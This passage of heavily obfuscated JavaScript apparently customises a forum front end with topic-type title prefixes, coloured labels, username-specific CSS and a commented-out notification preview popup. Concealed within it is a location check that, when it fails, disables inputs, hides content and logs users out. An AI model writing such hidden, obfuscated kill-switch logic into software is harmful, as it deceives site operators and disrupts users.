_0x24e7e7=$(_0x5dacfc(0xcf)),_0x527292=$('\x3c\x75\x6c\x20\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x79\x70\x65\x2f\x6c\x69\x73\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x6d\x65\x6e\x75\x20\x70\x2d\x31\x20\x74\x65\x78\x74\x2d\x73\x6d\x22\x20\x72\x6f\x6c\x65\x3d\x22\x6d\x65\x6e\x75\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x20\x69\x6e\x73\x65\x74\x3a\x20\x30\x70\x78\x20\x30\x70\x78\x20\x61\x75\x74\x6f\x20\x61\x75\x74\x6f\x3b\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x70\x78\x3b\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x74\x72\x61\x6e\x73\x6c\x61\x74\x65\x28\x30\x70\x78\x2c\x20\x34\x31\x70\x78\x29\x3b\x22\x20\x64\x61\x74\x61\x2d\x70\x6f\x70\x70\x65\x72\x2d\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x3d\x22\x62\x6f\x74\x74\x6f\x6d\x2d\x65\x6e\x64\x22\x3e\x3c\x2f\x75\x6c\x3e'),_0x4a3152=$(_0x228de8(0x10a,'\x4e\x5e\x5a\x23')),_0x4c43bc=$(_0x5dacfc(0x119));types[_0x5dacfc(0xe1)]((_0x5190a1,_0x33043e)=>_0x527292['\x61\x70\x70\x65\x6e\x64']($(_0x5dacfc(0x11e))[_0x228de8(0xe5,'\x55\x21\x53\x56')]($(_0x5dacfc(0xf4)+_0x33043e[0x0]+_0x228de8(0xd7,'\x33\x58\x68\x4f'))[_0x5dacfc(0x110)](()=>_0x24e7e7[_0x5dacfc(0xc7)](_0x33043e[0x0]+'\x20'))))),$(_0x228de8(0xee,'\x64\x5d\x46\x24'))[_0x5dacfc(0xf5)]($(_0x4a3152)[_0x228de8(0xf6,'\x37\x6d\x54\x55')](_0x4c43bc[_0x5dacfc(0x113)](_0x24e7e7),_0x527292));let _0x15b23c=!![];$(window)['\x6f\x6e']('\x61\x63\x74\x69\x6f\x6e\x3a\x63\x6f\x6d\x70\x6f\x73\x65\x72\x2e\x73\x75\x62\x6d\x69\x74',(_0x193c87,_0x54fd90)=>{const _0xafb29b=_0x5dacfc,_0x3868fe=_0x228de8;if(_0x15b23c)_0x54fd90[_0x3868fe(0xcd,'\x67\x5a\x6f\x79')][_0xafb29b(0x107)]=_0x24e7e7['\x74\x65\x78\x74']()+'\x7c\x20'+_0x54fd90[_0x3868fe(0x116,'\x37\x6d\x54\x55')]['\x74\x69\x74\x6c\x65'];_0x15b23c=![];})['\x6f\x6e'](_0x228de8(0xcb,'\x43\x71\x77\x49'),(_0x18517a,_0x51ff93)=>{const _0x9f55ad=_0x228de8,_0x2a2b63=_0x5dacfc;if(_0x24e7e7[_0x2a2b63(0xc7)]()==_0x2a2b63(0xe6))_0x51ff93[_0x9f55ad(0xf0,'\x25\x26\x63\x78')]=_0x2a2b63(0xca);})['\x6f\x6e'](_0x228de8(0x105,'\x6f\x59\x31\x46'),()=>{const _0x36c03b=_0x5dacfc,_0x3c04b1=_0x228de8;if(parseInt($('\x2e\x63\x6f\x6d\x70\x6f\x73\x65\x72')[0x0][_0x3c04b1(0x124,'\x62\x74\x75\x5d')][_0x36c03b(0xd0)])<0x32)$(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x104,'\x21\x78\x6b\x28')](_0x3c04b1(0xd1,'\x5e\x71\x52\x4c'));else $(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x103,'\x55\x44\x35\x43')]('\x64\x72\x6f\x70\x75\x70');});}}else logout();})['\x6f\x6e'](_0x34cf15(0xf1,'\x23\x73\x65\x59'),()=>{const _0x564e04=_0x13e831,_0x3a411c=_0x34cf15;if(location[_0x3a411c(0xe2,'\x62\x74\x75\x5d')]==_0x3a411c(0xcc,'\x4e\x74\x39\x45'))types[_0x564e04(0xe1)]((_0x24c4fa,_0x719649)=>$('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x74\x69\x74\x6c\x65\x22\x5d\x2c\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x3e\x61')[_0x3a411c(0x10e,'\x5d\x4e\x54\x4c')]((_0x22d71e,_0x2b6a81)=>{const _0x27bd6b=_0x564e04,_0x4c80ce=_0x3a411c;!_0x2b6a81[_0x4c80ce(0x115,'\x7a\x78\x51\x62')][_0x27bd6b(0x11c)]('\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x20\x34\x70\x78\x3b\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x73\x70\x61\x6e\x3e')&&$(_0x2b6a81)['\x68\x74\x6d\x6c']($(_0x2b6a81)[_0x27bd6b(0x118)]()['\x72\x65\x70\x6c\x61\x63\x65'](_0x719649[0x0]+'\x20\x7c',_0x4c80ce(0x123,'\x6b\x67\x55\x4b')+_0x719649[0x2]+'\x2c\x20\x31\x30\x30\x25\x2c\x20\x33\x30\x25\x29\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x68\x73\x6c\x28'+_0x719649[0x2]+_0x27bd6b(0xe0)+_0x719649[0x0]+_0x4c80ce(0x10c,'\x72\x67\x73\x28')+_0x719649[0x1]+_0x4c80ce(0xc9,'\x33\x4e\x38\x30')));})),$('\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x3e\x75\x6c\x3e\x6c\x69\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x20\x68\x32')[_0x564e04(0x11f)](_0x564e04(0xde),'\x32\x70\x78');else logout();});function logout(){const _0x29f570=_0x34cf15,_0x5ac649=_0x13e831;app[_0x5ac649(0xea)](![]),$('\x69\x6e\x70\x75\x74\x2c\x62\x75\x74\x74\x6f\x6e')[_0x5ac649(0x114)](),$('\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x72\x74\x6c\x5d\x20\x2e\x63\x6f\x6c\x2d\x6c\x67\x2d\x31\x32')[_0x29f570(0xf7,'\x47\x77\x36\x65')](),setTimeout(()=>{app['\x6c\x6f\x67\x6f\x75\x74'](!![]);},0xea60);}








function _0x4fe5(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4fe5=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4fe5['\x4a\x46\x66\x71\x4f\x67']===undefined){var _0x5ee11f=function(_0x2be862){const _0x24d689='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1258da='',_0x19a8f6='';for(let _0x2a5eab=0x0,_0xfab2d1,_0x4fe514,_0x5e95b5=0x0;_0x4fe514=_0x2be862['\x63\x68\x61\x72\x41\x74'](_0x5e95b5++);~_0x4fe514&&(_0xfab2d1=_0x2a5eab%0x4?_0xfab2d1*0x40+_0x4fe514:_0x4fe514,_0x2a5eab++%0x4)?_0x1258da+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xfab2d1>>(-0x2*_0x2a5eab&0x6)):0x0){_0x4fe514=_0x24d689['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4fe514);}for(let _0x43d4f1=0x0,_0x3350fb=_0x1258da['\x6c\x65\x6e\x67\x74\x68'];_0x43d4f1<_0x3350fb;_0x43d4f1++){_0x19a8f6+='\x25'+('\x30\x30'+_0x1258da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43d4f1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x19a8f6);};const _0x4ec1ee=function(_0x2dff30,_0x2e29d0){let _0x4963d5=[],_0xba1c44=0x0,_0x2d5d08,_0x299e51='';_0x2dff30=_0x5ee11f(_0x2dff30);let _0x3d9739;for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0x4963d5[_0x3d9739]=_0x3d9739;}for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739]+_0x2e29d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d9739%_0x2e29d0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08;}_0x3d9739=0x0,_0xba1c44=0x0;for(let _0x535624=0x0;_0x535624<_0x2dff30['\x6c\x65\x6e\x67\x74\x68'];_0x535624++){_0x3d9739=(_0x3d9739+0x1)%0x100,_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739])%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08,_0x299e51+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dff30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x535624)^_0x4963d5[(_0x4963d5[_0x3d9739]+_0x4963d5[_0xba1c44])%0x100]);}return _0x299e51;};_0x4fe5['\x58\x63\x6b\x62\x6a\x6e']=_0x4ec1ee,_0x34bfb6=arguments,_0x4fe5['\x4a\x46\x66\x71\x4f\x67']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']===undefined&&(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']=!![]),_0x2b75ba=_0x4fe5['\x58\x63\x6b\x62\x6a\x6e'](_0x2b75ba,_0x51acc5),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4fe5(_0x34bfb6,_0x295b79);}function _0x5bf3(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x5bf3=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];return _0x2b75ba;},_0x5bf3(_0x34bfb6,_0x295b79);}const _0x1cec2a=_0x4ec1,_0x5ac94b=_0x4fe5,_0x2c90c2=_0x5bf3;function _0x4ec1(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4ec1=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4ec1['\x77\x6e\x47\x75\x58\x65']===undefined){var _0x5ee11f=function(_0x4ec1ee){const _0x2be862='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24d689='',_0x1258da='';for(let _0x19a8f6=0x0,_0x2a5eab,_0xfab2d1,_0x4fe514=0x0;_0xfab2d1=_0x4ec1ee['\x63\x68\x61\x72\x41\x74'](_0x4fe514++);~_0xfab2d1&&(_0x2a5eab=_0x19a8f6%0x4?_0x2a5eab*0x40+_0xfab2d1:_0xfab2d1,_0x19a8f6++%0x4)?_0x24d689+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a5eab>>(-0x2*_0x19a8f6&0x6)):0x0){_0xfab2d1=_0x2be862['\x69\x6e\x64\x65\x78\x4f\x66'](_0xfab2d1);}for(let _0x5e95b5=0x0,_0x43d4f1=_0x24d689['\x6c\x65\x6e\x67\x74\x68'];_0x5e95b5<_0x43d4f1;_0x5e95b5++){_0x1258da+='\x25'+('\x30\x30'+_0x24d689['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e95b5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1258da);};_0x4ec1['\x56\x49\x42\x7a\x53\x63']=_0x5ee11f,_0x34bfb6=arguments,_0x4ec1['\x77\x6e\x47\x75\x58\x65']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x2b75ba=_0x4ec1['\x56\x49\x42\x7a\x53\x63'](_0x2b75ba),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4ec1(_0x34bfb6,_0x295b79);}function _0x2b54(){const _0x3b1541=['\x31\x36\x4e\x78\x4e\x54\x45\x76\x31\x35\x64\x78\x4e\x61','\x61\x32\x42\x64\x52\x6d\x6f\x49\x57\x35\x70\x63\x54\x59\x74\x64\x4e\x43\x6f\x57\x57\x52\x37\x64\x56\x78\x79\x37','\x35\x36\x38\x71\x6d\x6c\x4e\x6f\x43','\x31\x30\x34\x37\x36\x39\x30\x6d\x4a\x54\x6a\x67\x73','\x70\x5a\x4f\x36\x44\x71\x78\x63\x56\x38\x6f\x77\x57\x37\x52\x63\x56\x43\x6b\x32\x57\x36\x43','\x0a\x2e\x74\x69\x6d\x65\x6c\x69\x6e\x65\x2d\x65\x76\x65\x6e\x74\x20\x7b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x7d\x0a','\x36\x31\x31\x34\x32\x35\x54\x57\x62\x79\x6b\x62','\x75\x73\x65\x72','\x6d\x74\x79\x35\x6e\x4a\x69\x58\x6e\x4c\x76\x56\x43\x33\x7a\x52\x75\x47','\x31\x31\x32\x38\x41\x73\x59\x64\x43\x6a','\x3c\x73\x74\x79\x6c\x65\x3e','\x57\x37\x35\x72\x57\x35\x6c\x64\x4b\x63\x31\x68\x6b\x57','\x6d\x74\x47\x34\x6d\x74\x6d\x33\x6d\x4d\x4c\x34\x74\x4e\x6a\x67\x76\x57','\x31\x6a\x4e\x75\x48\x39\x77\x4e\x31\x52\x52\x78\x4f\x61','\x75\x73\x65\x72\x6e\x61\x6d\x65','\x31\x37\x33\x35\x34\x39\x36\x6f\x6c\x69\x48\x41\x4d','\x57\x51\x31\x57\x46\x49\x4a\x64\x4c\x6d\x6b\x77\x57\x52\x42\x64\x55\x57','\x31\x4b\x54\x46\x66\x4c\x46'];_0x2b54=function(){return _0x3b1541;};return _0x2b54();}(function(_0x5c3d12,_0x5cd1e7){const _0x40307c=_0x4ec1,_0x1e3d69=_0x5bf3,_0x5282a1=_0x4fe5,_0x1bb6ff=_0x5c3d12();while(!![]){try{const _0x35588f=parseInt(_0x5282a1(0x8c,'\x66\x29\x58\x38'))/0x1*(-parseInt(_0x5282a1(0x85,'\x21\x38\x4b\x69'))/0x2)+parseInt(_0x1e3d69(0x8a))/0x3*(-parseInt(_0x1e3d69(0x83))/0x4)+parseInt(_0x1e3d69(0x87))/0x5+parseInt(_0x40307c(0x8d))/0x6+-parseInt(_0x1e3d69(0x7e))/0x7+parseInt(_0x5282a1(0x82,'\x38\x77\x5e\x74'))/0x8+-parseInt(_0x1e3d69(0x84))/0x9;if(_0x35588f===_0x5cd1e7)break;else _0x1bb6ff['push'](_0x1bb6ff['shift']());}catch(_0x1fd28e){_0x1bb6ff['push'](_0x1bb6ff['shift']());}}}(_0x2b54,0x3331d));const css=_0x2c90c2(0x86);(app[_0x2c90c2(0x88)][_0x5ac94b(0x7f,'\x61\x29\x65\x42')]==_0x5ac94b(0x8e,'\x72\x5e\x72\x29')||app[_0x2c90c2(0x88)][_0x2c90c2(0x7d)]==_0x1cec2a(0x81))&&$('\x68\x65\x61\x64')['\x61\x70\x70\x65\x6e\x64'](_0x2c90c2(0x8b)+css+'\x3c\x2f\x73\x74\x79\x6c\x65\x3e');

//let vmK=typeof globalThis!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?globalThis:typeof window!=='\x75'+'\x6e'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'?window:global,vmG=Object['\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'],vmO=Object['\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'],vmo=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x44'+'\x65'+'\x73'+'\x63'+'\x72'+'\x69'+'\x70'+'\x74'+'\x6f'+'\x72'],vmL=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x4e'+'\x61'+'\x6d'+'\x65'+'\x73'],vmm=Object['\x67'+'\x65'+'\x74'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x53'+'\x79'+'\x6d'+'\x62'+'\x6f'+'\x6c'+'\x73'],vmS=Object['\x73'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmt=Object['\x67'+'\x65'+'\x74'+'\x50'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'+'\x4f'+'\x66'],vmu_56631f=vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']||(vmK['\x76'+'\x6d'+'\x75'+'\x5f'+'\x35'+'\x36'+'\x36'+'\x33'+'\x31'+'\x66']={});const vme_349afd=(function(){let n=[{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4d,null,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x4e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'\x63':['\x70'+'\x6f'+'\x73'+'\x74'+'\x73'+'\x2e'+'\x67'+'\x65'+'\x74'+'\x50'+'\x6f'+'\x73'+'\x74','\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74','\x65'+'\x6d'+'\x69'+'\x74',0x2,'\x66'+'\x65'+'\x74'+'\x63'+'\x68'+'\x50'+'\x6f'+'\x73'+'\x74'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x6e'+'\x74'],'\x70':0x1,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0x4},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x0,0x1,0x36,0x0,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x41'+'\x66'+'\x74'+'\x65'+'\x72'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79',0x0],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x4b,0x1,0x0,0x2,0x36,0x1,0x3,null],'\x63':['\x68'+'\x69'+'\x64'+'\x65'+'\x44'+'\x65'+'\x6c'+'\x61'+'\x79'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x72','\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74',0x1],'\x70':0x0,'\x6c':0x0,'\x73\x74':0x1,'\x73\x70':0x1},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x34,null,0x0,0x1,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0xd4,0x0,0x3,null,0xd3,0x0,0x0,0x4,0x4b,0x2,0x0,0x3,0x36,0x1,0x4,null,0x46,0x5,0x0,0x3,0x37,0x1,0x3,null,0x0,0x6,0x0,0x7,0x64,null,0x0,0x8,0x0,0x9,0x64,null,0xd3,0x0,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x4,null,0x46,0xa,0x0,0xb,0x37,0x2,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x3c'+'\x64'+'\x69'+'\x76'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x3d'+'\x22'+'\x6e'+'\x6f'+'\x74'+'\x69'+'\x66'+'\x69'+'\x63'+'\x61'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x2d'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x22'+'\x3e'+'\x3c'+'\x2f'+'\x64'+'\x69'+'\x76'+'\x3e','\x24',0x1,'\x62'+'\x6f'+'\x64'+'\x79','\x61'+'\x70'+'\x70'+'\x65'+'\x6e'+'\x64','\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x6c'+'\x65'+'\x61'+'\x76'+'\x65',0x2,'\x6d'+'\x6f'+'\x75'+'\x73'+'\x65'+'\x65'+'\x6e'+'\x74'+'\x65'+'\x72',0x3,'\x6f'+'\x6e',0x2,'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x50'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72'],'\x70':0x0,'\x6c':0x0,'\x6a':{0x4:0x26},'\x73\x74':0x1,'\x73\x70':0x1,'\x6e\x69':0xc},{'\x69':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x20,null,0x4,null,0x33,null,0x3,null,0x8,0x0,0x46,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x0,0x7,0x1,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x7,0x0,0x3,0x37,0x0,0x7,0x2,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x8,0x0,0x3,0x37,0x0,0x7,0x3,0x4b,0x4,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x9,0x0,0x3,0x37,0x0,0x7,0x4,0xd3,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xc,0x7,0x5,0xd3,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x4,null,0x33,null,0x3,null,0xd3,0xb,0x46,0xe,0x7,0x6,0x8,0x0,0x4,null,0x46,0xd,0x0,0x3,0x37,0x0,0x7,0x7,0x0,0xf,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x11,0x0,0x6,0x37,0x1,0x0,0x12,0x2a,null,0x4,null,0x33,null,0x3,null,0x0,0x12,0x0,0x10,0x4b,0x5,0x0,0x6,0x36,0x1,0x4,null,0x46,0x13,0x0,0x6,0x37,0x1,0x7,0x8,0x4d,null,0x4,null,0x0,0x14,0x47,0x15,0x3,null,0x4,null,0x0,0x14,0x47,0x16,0x3,null,0x4,null,0x0,0x14,0x47,0x17,0x3,null,0x4,null,0x0,0x14,0x47,0x18,0x3,null,0x7,0x9,0x6,0x1,0x46,0x17,0x6,0x4,0xb,null,0x7,0xa,0x6,0xa,0x6,0x6,0x0,0x19,0xa,null,0x2f,null,0x34,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x6,0xb,null,0x0,0x1a,0xb,null,0x47,0x17,0x3,null,0x32,null,0x6,0x9,0x6,0x1,0x46,0x17,0x6,0x7,0xa,null,0x0,0x1a,0xa,null,0x47,0x17,0x3,null,0x6,0x8,0x20,null,0x34,null,0x6,0x2,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0xb,null,0x0,0x1b,0xa,null,0x7,0xb,0x6,0x1,0x46,0x15,0x8,0x0,0x4,null,0x46,0xa,0x0,0x3,0x37,0x0,0xa,null,0x6,0x5,0xb,null,0x0,0x3,0x2c,null,0x34,null,0x6,0x2,0x6,0x5,0x0,0x19,0xa,null,0xb,null,0x4,null,0x7,0xb,0x3,null,0x6,0xb,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xb,0x3,null,0x6,0x9,0x6,0xb,0x47,0x16,0x3,null,0x32,null,0x6,0x1,0x46,0x15,0x0,0x1b,0xb,null,0x7,0xc,0x6,0xc,0x6,0x5,0xa,null,0x6,0x2,0x0,0x19,0xb,null,0x2e,null,0x34,null,0x6,0x2,0x6,0x5,0xb,null,0x0,0x19,0xb,null,0x4,null,0x7,0xc,0x3,null,0x6,0xc,0x0,0x19,0x2c,null,0x34,null,0x0,0x19,0x4,null,0x7,0xc,0x3,null,0x6,0x9,0x6,0xc,0x47,0x15,0x3,null,0x6,0x9,0xd3,0x0,0x4,null,0x46,0x1c,0x0,0x6,0x37,0x1,0x3,null],'\x63':['\x24'+'\x70'+'\x72'+'\x65'+'\x76'+'\x69'+'\x65'+'\x77'+'\x50'+'\x6f'+'\x70'+'\x75'+'\x70'+'\x43'+'\x6f'+'\x6e'+'\x74'+'\x61'+'\x69'+'\x6e'+'\x65'+'\x72','\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x6f'+'\x66'+'\x66'+'\x73'+'\x65'+'\x74',0x0,'\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77','\x24',0x1,'\x77'+'\x69'+'\x64'+'\x74'+'\x68','\x68'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x73'+'\x63'+'\x72'+'\x6f'+'\x6c'+'\x6c'+'\x54'+'\x6f'+'\x70','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x57'+'\x69'+'\x64'+'\x74'+'\x68','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x44'+'\x49'+'\x53'+'\x50'+'\x4c'+'\x41'+'\x59'+'\x5f'+'\x43'+'\x4f'+'\x4e'+'\x46'+'\x49'+'\x47','\x50'+'\x52'+'\x45'+'\x56'+'\x49'+'\x45'+'\x57'+'\x5f'+'\x57'+'\x49'+'\x44'+'\x54'+'\x48','\x6f'+'\x75'+'\x74'+'\x65'+'\x72'+'\x48'+'\x65'+'\x69'+'\x67'+'\x68'+'\x74','\x4d'+'\x41'+'\x58'+'\x5f'+'\x48'+'\x45'+'\x49'+'\x47'+'\x48'+'\x54','\x64'+'\x69'+'\x72','\x68'+'\x74'+'\x6d'+'\x6c','\x61'+'\x74'+'\x74'+'\x72','\x72'+'\x74'+'\x6c','\x68'+'\x61'+'\x73'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x61'+'\x75'+'\x74'+'\x6f','\x6c'+'\x65'+'\x66'+'\x74','\x72'+'\x69'+'\x67'+'\x68'+'\x74','\x74'+'\x6f'+'\x70','\x62'+'\x6f'+'\x74'+'\x74'+'\x6f'+'\x6d',0x14,0x8,0xa,'\x63'+'\x73'+'\x73','\x63'+'\x61'+'\x6c